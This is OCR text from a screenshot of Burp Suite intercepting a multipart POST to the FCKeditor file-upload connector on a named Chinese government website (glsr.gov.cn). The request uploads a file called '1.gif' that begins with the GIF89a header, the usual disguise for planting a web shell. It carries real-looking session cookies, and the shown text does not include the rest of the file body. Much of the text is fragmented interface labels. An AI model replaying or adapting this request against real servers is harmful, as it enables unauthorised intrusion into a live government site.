 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.glsr.gov.cn:80 [202.103.210.18]
forward drop intercept is on action
raw params headers hex
POST
/web/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Type=Image&CurrentFold
er=%2F HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.glsr.gov.cn/web/fckeditor/editor/filemanager/connectors/test.html
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7dec03250472
Accept-Encoding: gzip, deflate
Host: www.glsr.gov.cn
Content-Length: 5002
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDCCQDDCRQ=NGKDHJLDFJLJGAPJEPBALLEB;
CNZZDATA4463596=cnzz_eid%3D753552865-1419762591-%26ntime%3D1419762591
-----------------------------7dec03250472
Content-Disposition: form-data; name="NewFile"; filename="1.gif"
Content-Type: image/gif
GIF89a
+ < > 0 matches